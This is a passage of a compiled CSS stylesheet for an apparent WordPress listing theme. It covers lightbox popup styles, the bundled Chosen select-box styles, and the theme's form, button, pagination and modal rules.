  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 1em;
  background: #ecf0f1; }

h1, h2, h3, h4, h5, h6 {
  margin: 0.67em 0; }

h1 {
  font-size: 24px;
  font-weight: 600; }

h2 {
  font-size: 20px;
  font-weight: 600; }

h3 {
  font-size: 18px;
  font-weight: 600; }

h4 {
  font-size: 16px;
  font-weight: 600; }

h5 {
  font-size: 14px;
  font-weight: 600; }

h6 {
  font-size: 12px;
  font-weight: 600; }

a {
  text-decoration: none;
  outline: none; }
  a:hover, a:focus {
    text-decoration: none;
    outline: none; }

ul, ol, li {
  margin: 0;
  padding: 0;
  list-style-type: none; }

/* ul > li, ol > li {
	padding: 4px 0;
} */
/* .star-off-png, .cancel-off-png {
	color:#5d5d5d;
} */
/* .cancel-on-png, .star-on-png, .star-half-png {
	color: $color_base_sixth;
}
 */
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2017 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.chosen-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));
  background: -webkit-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));
  background-image: -webkit-linear-gradient(#eee 1%, #fff 15%);
  background-image: -o-linear-gradient(#eee 1%, #fff 15%);
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));
  background-image: -webkit-linear-gradient(#eee 20%, #fff 80%);
  background-image: -o-linear-gradient(#eee 20%, #fff 80%);
  background-image: linear-gradient(#eee 20%, #fff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */
input {
  outline: 0; }
  input.text-field, .wpcf7-form > p input[type="text"], .wpcf7-form > p input[type="email"], .comments .comment-respond .comment-form p[class*='comment-form-'] input {
    height: 40px;
    border: 1px solid rgba(189, 195, 199, 0.4);
    font-size: 14px;
    width: 100%;
    line-height: normal;
    padding: 10px 14px;
    color: #5f6f81; }

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: rgba(189, 195, 199, 0.4); }

.error {
  position: relative; }
  .error .text-field, .error .comments .comment-respond .comment-form p[class*='comment-form-'] input, .comments .comment-respond .comment-form p[class*='comment-form-'] .error input, .error .chosen-single, .error .chosen-choices {
    border: 1px solid #eb5256; }
  .error i.fa-exclamation-triangle {
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
    color: #eb5256; }
  .error.form-field i.fa-exclamation-triangle {
    top: 33px; }
  .error .message {
    font-size: 12px;
    color: #eb5256;
    text-align: right;
    padding-right: 12px;
    margin-top: 3px; }

div[class*="col-"].error i.fa-exclamation-triangle {
  right: 29px; }

.wp-editor-wrap .error i.fa-exclamation-triangle {
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  transform: translateY(-40%); }

.inputCheck {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9; }
  .inputCheck input[type="checkbox"] {
    visibility: hidden; }
    .inputCheck input[type="checkbox"]:checked + label:after {
      opacity: 1; }
  .inputCheck label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF; }
    .inputCheck label::after {
      content: " ";
      width: 12px;
      height: 7px;
      position: absolute;
      top: 4px;
      left: 2px;
      border: 3px solid #1abc9c;
      border-top: none;
      border-right: none;
      background: transparent;
      opacity: 0;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .inputCheck label:hover::after {
      opacity: 0.3; }

.inputCircle {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9;
  border-radius: 50%; }
  .inputCircle input[type="checkbox"] {
    visibility: hidden; }
    .inputCircle input[type="checkbox"]:checked + label:after {
      opacity: 1; }
  .inputCircle label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF;
    border-radius: 50%; }
    .inputCircle label::after {
      content: " ";
      width: 6px;
      height: 6px;
      position: absolute;
      top: 5px;
      left: 5px;
      background: #1abc9c;
      opacity: 0;
      border-radius: 50%; }
    .inputCircle label:hover::after {
      opacity: 0.3; }

.inputRadio {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9;
  border-radius: 50%; }
  .inputRadio input[type="radio"] {
    visibility: hidden; }
    .inputRadio input[type="radio"]:checked + label:after {
      opacity: 1; }
  .inputRadio label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF;
    border-radius: 50%; }
    .inputRadio label::after {
      content: " ";
      width: 6px;
      height: 6px;
      position: absolute;
      top: 5px;
      left: 5px;
      background: #1abc9c;
      opacity: 0;
      border-radius: 50%; }
    .inputRadio label:hover::after {
      opacity: 0.3; }

textarea {
  outline: 0; }

.dropdown-menu {
  padding: 0; }

.top-user {
  text-align: center;
  border: 1px solid #bdc3c7; }
  .top-user:hover {
    background: #1d83d5; }
    .top-user:hover a {
      color: #FFF; }
  .top-user > a {
    display: block;
    line-height: 4.2em;
    font-weight: 700;
    color: #737373; }
    .top-user > a .caret {
      margin-left: 10px; }
  .top-user.open {
    background: #1d83d5; }
    .top-user.open a {
      color: #FFF; }
  .top-user .dropdown-menu {
    width: 100%;
    border-radius: 0;
    padding: 0; }
    .top-user .dropdown-menu > li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
      .top-user .dropdown-menu > li:last-child {
        border-bottom: none; }
      .top-user .dropdown-menu > li > a {
        padding: 10px 20px;
        color: #5f6f81; }
        .top-user .dropdown-menu > li > a i {
          margin-right: 15px; }
        .top-user .dropdown-menu > li > a:hover {
          background: #5f6f81;
          color: #FFF; }

.dropdown-control {
  float: right; }
  .dropdown-control .btn-base, .dropdown-control .btn-post-place, .dropdown-control .btn-load-more, .dropdown-control .load-more-post, .dropdown-control .load-refesh-post, .dropdown-control .btn-comment, .dropdown-control .btn-more, .dropdown-control .btn-submit, .dropdown-control .wpcf7-form > p input[type="submit"], .wpcf7-form > p .dropdown-control input[type="submit"], .dropdown-control .btn-continue, .dropdown-control .btn-submit-login-form, .dropdown-control .btn-select-plan, .dropdown-control .btn-search, .dropdown-control .btn-contact-owner, .dropdown-control .contact-owner-link, .dropdown-control .btn-login, .dropdown-control .btn-contact-author, .dropdown-control .claim-place, .dropdown-control .no-claim, .dropdown-control .btn-submit-price-plan {
    background: #1d83d5;
    padding: 4px 12px;
    line-height: 18px; }
    .dropdown-control .btn-base .caret, .dropdown-control .btn-post-place .caret, .dropdown-control .btn-load-more .caret, .dropdown-control .load-more-post .caret, .dropdown-control .load-refesh-post .caret, .dropdown-control .btn-comment .caret, .dropdown-control .btn-more .caret, .dropdown-control .btn-submit .caret, .dropdown-control .wpcf7-form > p input[type="submit"] .caret, .wpcf7-form > p .dropdown-control input[type="submit"] .caret, .dropdown-control .btn-continue .caret, .dropdown-control .btn-submit-login-form .caret, .dropdown-control .btn-select-plan .caret, .dropdown-control .btn-search .caret, .dropdown-control .btn-contact-owner .caret, .dropdown-control .contact-owner-link .caret, .dropdown-control .btn-login .caret, .dropdown-control .btn-contact-author .caret, .dropdown-control .claim-place .caret, .dropdown-control .no-claim .caret, .dropdown-control .btn-submit-price-plan .caret {
      margin-left: 20px; }

.single-place-control {
  border-radius: 0;
  padding-top: 0;
  padding-bottom: 0; }
  .single-place-control > li {
    padding-top: 0;
    padding-bottom: 0; }
    .single-place-control > li > a {
      padding: 6px 40px 6px 20px;
      color: #5f6f81;
      font-size: 14px; }
      .single-place-control > li > a i {
        margin-right: 15px; }
      .single-place-control > li > a:hover {
        background: #5f6f81;
        color: #FFF; }

button {
  outline: none; }

.btn-base, .btn-post-place, .btn-load-more, .load-more-post, .load-refesh-post, .btn-comment, .btn-more, .btn-submit, .wpcf7-form > p input[type="submit"], .btn-continue, .btn-submit-login-form, .btn-select-plan, .btn-search, .btn-contact-owner, .contact-owner-link, .btn-login, .btn-contact-author, .claim-place, .no-claim, .btn-submit-price-plan {
  display: inline-block;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  background: #bdc3c7;
  color: white;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none; }
  .btn-base-fullwidth {
    width: 100% !important; }
  .btn-base:hover, .btn-post-place:hover, .btn-load-more:hover, .load-more-post:hover, .load-refesh-post:hover, .btn-comment:hover, .btn-more:hover, .btn-submit:hover, .wpcf7-form > p input[type="submit"]:hover, .btn-continue:hover, .btn-submit-login-form:hover, .btn-select-plan:hover, .btn-search:hover, .btn-contact-owner:hover, .contact-owner-link:hover, .btn-login:hover, .btn-contact-author:hover, .claim-place:hover, .no-claim:hover, .btn-submit-price-plan:hover {
    color: white;
    text-decoration: none; }

.btn-post-place {
  padding: 16px 0;
  font-size: 18px;
  line-height: 18px;
  border-radius: 0;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
  background: #1d83d5;
  border: none;
  width: 100%; }
  .btn-post-place i {
    margin-right: 15px; }

.btn-load-more, .load-more-post, .load-refesh-post {
  padding: 7px 60px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  font-size: 12px;
  line-height: 12px; }
  .btn-load-more:hover, .load-more-post:hover, .load-refesh-post:hover {
    background: #1d83d5; }

.btn-comment {
  padding: 10px 26px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  text-transform: uppercase; }

.btn-more {
  padding: 12px 27px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  font-weight: 700;
  text-transform: uppercase; }

.btn-submit, .wpcf7-form > p input[type="submit"] {
  padding: 8px 26px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.btn-continue, .btn-submit-login-form, .btn-select-plan {
  padding: 8px 30px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.btn-search {
  padding: 10px 45px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #f1c40f;
  color: #114f7f;
  text-transform: uppercase; }
  .btn-search:hover {
    background: #f4d03f;
    color: #114f7f; }

.btn-contact-owner, .contact-owner-link {
  padding: 10px 0;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  width: 100%;
  color: #114f7f;
  background: #f1c40f;
  text-transform: uppercase; }
  .btn-contact-owner:hover, .contact-owner-link:hover {
    background: #f4d03f;
    color: #114f7f; }

.ico-social-link {
  display: inline-block;
  height: 26px;
  line-height: 26px;
  color: #FFF; }
  .ico-social-link span {
    background: #1d83d5;
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    border-radius: 50%;
    margin-right: 10px;
    line-height: 26px; }
  .ico-social-link:hover {
    color: #FFF;
    text-decoration: none; }

.ico-action-single {
  display: block;
  width: 45px;
  height: 45px;
  text-align: center;
  background: #1d83d5;
  color: #FFF;
  line-height: 45px; }
  .ico-action-single i {
    font-size: 14px; }
  .ico-action-single:hover {
    background: #5f6f81;
    color: #FFF; }

.btn-login {
  padding: 8px 30px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: normal; }

.load-more-post {
  background-color: #1d83d5; }

.btn-contact-author {
  padding: 8px 26px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.claim-place, .no-claim {
  padding: 6px 12px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: normal; }

.btn-submit-price-plan {
  padding: 8px 26px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.breadcrumb {
  background: none;
  line-height: 2.4;
  padding: 0 15px;
  border-left: 4px solid #eb5256;
  border-radius: 0;
  margin: 0;
  font-size: 0; }
  .breadcrumb > li {
    padding-top: 0;
    padding-bottom: 0; }
    .breadcrumb > li i {
      display: inline-block;
      font-size: 14px;
      color: #5f6f81;
      margin-right: 6px; }
    .breadcrumb > li a {
      font-size: 12px;
      color: #5f6f81; }
  .breadcrumb > li + li:before {
    content: "\f101";
    font-family: 'FontAwesome';
    font-size: 12px;
    color: #5f6f81;
    padding: 0 10px; }

.breadcrumb-blog-page .breadcrumb {
  width: 100%;
  clear: both;
  padding: 10px 20px;
  border: none;
  background: #f7f9f9;
  line-height: 2.4; }

.paginations {
  text-align: center;
  font-size: 0;
  clear: both; }
  .paginations .page-numbers {
    display: inline-block;
    background: #FFF;
    font-size: 14px;
    color: #5f6f81;
    min-width: 32px;
    height: 32px;
    line-height: 2em;
    border-top: 1px solid #e5e7e9;
    border-bottom: 1px solid #e5e7e9;
    border-left: 1px solid #e5e7e9; }
    .paginations .page-numbers:last-child {
      border-right: 1px solid #e5e7e9; }
    .paginations .page-numbers.prev, .paginations .page-numbers.next {
      min-width: 46px; }
    .paginations .page-numbers:hover {
      color: #1d83d5;
      cursor: pointer; }
    .paginations .page-numbers.current:hover {
      color: #5f6f81;
      cursor: default; }
  .paginations .current {
    background: #f1c40f;
    color: #fff; }

@media (max-width: 1199px) {
  .paginations .page-numbers {
    margin: 0 5px;
    border: 1px solid #e5e7e9; } }

.modal {
  z-index: 1060; }

.modal-dialog {
  margin-top: 7%; }

.modal-backdrop {
  z-index: 1050; }

.modal-content {
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }

.modal-header {
  position: relative;
  background: #5f6f81;
  color: #FFF;
  padding: 10px 15px; }
  .modal-header .close {
    width: 55px;
    height: 54px;
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 0;
    background: #1d83d5;
    color: #FFF;
    opacity: 1; }

.modal-title {
  font-family: "Open Sans", sans-serif;
  font-size: 24px;
  font-weight: 300; }

.modal-body {
  padding: 0;
  background: #ecf0f1; }
  .modal-body .submit-style {
    padding: 0 30px 20px; }

.form_modal_style .form-field {
  margin-bottom: 20px; }
  .form_modal_style .form-field .chosen-container {
    width: 100% !important; }
  .form_modal_style .form-field.submit_singin {
    margin-top: 14px;
    margin-bottom: 0; }
  .form_modal_style .form-field.submit_signup {
    margin-bottom: 0; }

.form_modal_style label {
  font-size: 14px;
  font-weight: 600;
  color: #5f6f81;
  display: inline-block;
  text-transform: uppercase; }
  .form_modal_style label .alert-icon {
    margin-left: 5px;
    color: #c0392b;
    display: inline-block; }
  .form_modal_style label + .inputCheck {
    margin-left: 5px; }

.form_modal_style textarea {
  -moz-border-radius: 0;
